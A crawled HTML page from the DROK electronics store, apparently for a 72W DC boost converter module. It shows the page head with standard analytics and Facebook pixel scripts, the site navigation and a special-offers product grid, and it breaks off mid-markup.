

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/72W-Car-Converter-DC-5-22V-to-6-24V-3A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module
body_size: 17668
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns extended-layout header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image hide-cart product-page product-page-780 layout-2 route-product-product oc2 oc23 oc3 one-column no-currency no-language" data-j2v="2.14.7"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</title><base
href="https://www.droking.com/" /><meta
name="keywords" content="72W Car Converter DC 5~22V to 6~24V 3A " /><meta
property="og:title" content="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" /><meta
property="og:site_name" content="DROK" /><meta
property="og:url" content="https://www.droking.com/72W-Car-Converter-DC-5-22V-to-6-24V-3A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module" /><meta
property="og:description" content="It is a 72W Car Converter/Power Supply Module, Input voltage range: DC 5~22V, Output voltage range: DC 6~24V, Output current: 3A. Suitable for car audio, radio, walkie-talkie monitoring, LED screen, LCD TV, electric fan, solar energy generation, photovoltaic panel, motors, industrial equipment et" /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://www.droking.com/image/cache/product_image/200316-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="72W Car Converter DC 5~22V to 6~24V 3A Boost Power Supply Module/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" /><meta
name="twitter:description" content="It is a 72W Car Converter/Power Supply Module, Input voltage range: DC 5~22V, Output voltage range: DC 6~24V, Output current: 3A. Suitable for car audio, radio, walkie-talkie monitoring, LED screen, LCD TV, electric fan, solar energy generation, photovoltaic panel, motors, industrial equipment et" /><meta
name="twitter:image" content="https://www.droking.com/image/cache/product_image/200316-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://www.droking.com/72W-Car-Converter-DC-5-22V-to-6-24V-3A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module" rel="canonical" /><link
href="https://www.droking.com/image/catalog/iocn标识.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=ABeeZee:regular%7CRoboto:regular,italic&amp;subset=latin"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/journal.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/features.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/header.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/module.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/pages.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/account.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/product.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/category.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/footer.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/icons.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/flex.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.14.7"/><link
rel="stylesheet" href="index.php?route=journal2/assets/css" /> <script type="text/javascript" src="https://www.droking.com/journal-cache/_806326f99342756eeffedbc798675b47.js?j2v=2.14.7"></script> <script async src='https://www.recaptcha.net/recaptcha/api.js'></script>  <script async src='https://www.google-analytics.com/analytics.js'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60684199-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-60684199-2');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','558116801063072');fbq('track','PageView');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=558116801063072&ev=PageView&noscript=1"
/></noscript>
 <script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.droking.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.droking.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script>  <script type="text/javascript">window.isFacebookPixelInHeaderAdded=1;window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState==="loaded"||script.readyState==="complete"){script.onreadystatechange=null;if(callback){callback();}}};}else{if(callback){script.onload=callback;}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script);}</script> <script type="text/javascript">(function(){var enableCookieBar='';if(enableCookieBar=='1'){facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");var css=document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("href","catalog/view/theme/css/facebook_business/cookieconsent.min.css");document.getElementsByTagName("head")[0].appendChild(css);window.addEventListener("load",function(){function setConsent(){fbq('consent',this.hasConsented()?'grant':'revoke');}
window.cookieconsent.initialise({palette:{popup:{background:'#237afc'},button:{background:'#fff',text:'#237afc'}},cookie:{name:fbq.consentCookieName},type:'opt-out',showLink:false,content:{allow:'Agree',deny:'Opt Out',header:'Our Site Uses Cookies',message:'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'},layout:'basic-header',location:true,revokable:true,onInitialise:setConsent,onStatusChange:setConsent,onRevokeChoice:setConsent},function(popup){if(!popup.getStatus()&&!popup.options.enabled){popup.setStatus(cookieconsent.status.dismiss);}});});}})();</script> <script type="text/javascript">(function(){!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');var enableCookieBar='';if(enableCookieBar=='1'){fbq.consentCookieName='fb_cookieconsent_status';(function(){function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
var consentValue=getCookie(fbq.consentCookieName);fbq('consent',consentValue==='dismiss'?'grant':'revoke');})();}})();</script> <script type="text/javascript">window.isFacebookCustomerChatInHeaderAdded=1;window.isFacebookCustomerChatAdded=1;</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">Please use IE10 or above.</div>
<![endif]--><header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/" class="m-item hide-on-phone">
<span
class="top-menu-link">Home</span>
</a></li><li>
<a
href="https://www.droking.com/wishlist" class="m-item hide-on-phone wishlist-total">
<span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>
</a></li><li>
<a
href="https://www.droking.com/account" class="m-item hide-on-phone">
<span
class="top-menu-link">Account</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/cart" class="m-item hide-on-phone">
<span
class="top-menu-link">Shopping Cart</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/checkout" class="m-item hide-on-phone">
<span
class="top-menu-link">Checkout</span>
</a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/login" class="m-item "><i
style="margin-right: 5px; color: rgb(74, 144, 226)" data-icon="&#xf007;"></i>
<span
class="top-menu-link">Login</span>
</a></li><li>
<a
href="https://www.droking.com/register" class="m-item "><i
style="margin-right: 5px; color: rgb(254, 109, 0)" data-icon="&#xf234;"></i>
<span
class="top-menu-link">Register</span>
</a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="https://www.droking.com/">
<img
src="https://www.droking.com/image/cache/product_image1/050003/drok-70-183x70.png" width="183" height="70" alt="DROK" title="DROK" class="logo-1x" />
</a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="&nbsp;&nbsp;Search entire store..." autocomplete="off" class="form-control input-lg"/><div
class="button-search">
<button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-9 a { color: rgb(221, 0, 23) !important; }</style><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="drop-down float-left">
<a
href="https://www.droking.com/" ><i
style="margin-right: 5px; color: rgb(254, 109, 0); font-size: 19px" data-icon="&#xe01b;"></i><span
class="main-menu-text">Home</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down float-left">
<a><i
style="margin-right: 5px; color: rgb(155, 89, 182)" data-icon="&#xf00b;"></i><span
class="main-menu-text">Categories</span></a><ul><li>
<a
href="https://www.droking.com/ac-power-supply"   class="class="m-item "">
AC to DC Power Supply
</a></li><li>
<a
href="https://www.droking.com/dc-power-supply"   class="class="m-item "">
DC Power Converters
</a></li><li>
<a
href="https://www.droking.com/audio-amplifier"   class="class="m-item "">
Audio Amplifier
</a></li><li>
<a
href="https://www.droking.com/panel-meter"   class="class="m-item "">
Test &amp; Measurement Tools
</a></li><li>
<a
href="https://www.droking.com/usb-tester"   class="class="m-item "">
USB Tester
</a></li><li>
<a
href="https://www.droking.com/battery-indicator"   class="class="m-item "">
Battery Monitor
</a></li><li>
<a
href="https://www.droking.com/motor-controller"   class="class="m-item "">
Motor Controller
</a></li><li>
<a
href="https://www.droking.com/speakers"   class="class="m-item "">
Speakers
</a></li><li>
<a
href="https://www.droking.com/other-tools"   class="class="m-item "">
Other Tools
</a></li><li>
<a
href="https://www.droking.com/light"   class="class="m-item "">
Light
</a></li><li>
<a
href="https://www.droking.com/more"   class="class="m-item "">
More
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="drop-down float-left">
<a><i><img
style="margin-right: 5px; width: 15px; height: 15px" src="image/catalog/web_use/amazon_icon.png" alt="" title="" /></i><span
class="main-menu-text">Amazon Store</span></a><ul><li>
<a
href="https://www.amazon.com/s?marketplaceID=ATVPDKIKX0DER&me=AFHAE9RJVUMB&tag=droking-20&merchant=AFHAE9RJVUMB&redirect=true"   target="_blank"   class="class="m-item "">
United States
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-mixed float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xe1e8;"></i><span
class="main-menu-text">Products</span></a><div
class="mega-menu"><div
class="mega-menu-column mega-menu-categories " style="width: 50%"><div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-boost">DC Boost Converter</a></h3><div>
<a
href="https://www.droking.com/dc-boost"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" alt="DC Boost Converter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090404-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-Adapter-DC-5-32V-to-12-35V-5A-Boost-Voltage-Regulator-DC-12V-24V-Power-Supply-Module-Power-Converter-Driver-Module">100W Adapter DC 5~32V to 12~35V 5A Boost Voltage Regulator DC 12V 24V Power Supply Module/Power Conv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/2001709003-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-DC-Boost-Converter-High-Power-Converter-DC-10-32V-to-15-35V-6A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter">100W DC Boost Converter,  High Power Converter DC 10~32V to 15~35V 6A Boost Power Supply Module/Adju</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-boost">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-buck">DC Buck Converters</a></h3><div>
<a
href="https://www.droking.com/dc-buck"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" alt="DC Buck Converters"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090030-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-DC-3-35V-to-3.5-35V-6A-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-with-Voltmeter">100W Power Supply Module DC 3~35V to 3.5~35V 6A Adjustable Voltage Regulator DC 12V 24V Adapter/Driv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/090468-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-Charging-module-DC-5.5-28V-to-0.6-25V-6A-adjustable-Voltage-Regulator-DC-5V-12V-24V-Adapter-Charger">100W Power Supply Module/Charging module DC 5.5~28V to 0.6~25V 6A adjustable Voltage Regulator DC 5V</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-buck">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-ammeter">DC Ammeter</a></h3><div>
<a
href="https://www.droking.com/dc-ammeter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" alt="DC Ammeter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/100020-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0-200uA-DC-Micro-Amp-Current-Meter-Digital-Ampere-Tester-Red-Led-Display-Panel-Meter-DC-5V-Digital-Ammeter">0 ~200uA DC Micro Amp Current Meter Digital Ampere Tester Red Led Display Panel Meter DC 5V Digital </a></li><li
data-image="https://www.droking.com/image/cache/product_image/300006-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0.28-High-Accuracy-DC-0-33.00V-0-999.9mA-3.000A-12V-Voltmeter-Ammeter-Voltage-Current-Tester-Monitor-Panel-Gauge">0.28&quot;High Accuracy DC 0-33.00V/0-999.9mA-3.000A 12V Voltmeter Ammeter Voltage Current Tester Mo</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-ammeter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/temp-meter">Temp Meter</a></h3><div>
<a
href="https://www.droking.com/temp-meter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" alt="Temp Meter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090087-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-Digital-Home-Heating-Cooling-Thermostat-Temperature-Controller-Sensor">-50-110 °c Digital Home Heating Cooling Thermostat Temperature Controller+Sensor</a></li><li
data-image="https://www.droking.com/image/cache/product_image/300051-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-DC-12V-Digital-Thermostat-Cooling-Heating-Temperature-Controller-with-Sensor-Probe">-50-110°c  DC 12V Digital Thermostat Cooling/Heating Temperature Controller with Sensor Probe</a></li><li
class="view-more"><a
href="https://www.droking.com/temp-meter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div></div></div><div
class="mega-menu-column mega-menu-products " style="width: 50%"><div><h3>Special Offers</h3><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/100328-250x250.jpg" width="250" height="250" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a>
<span
class="label-sale"><b>-48%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1888');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1888');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1888');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/2001708002-250x250.jpg" width="250" height="250" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a>
<span
class="label-sale"><b>-66%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('810');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('810');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('810');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/090483-250x250.jpg" width="250" height="250" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
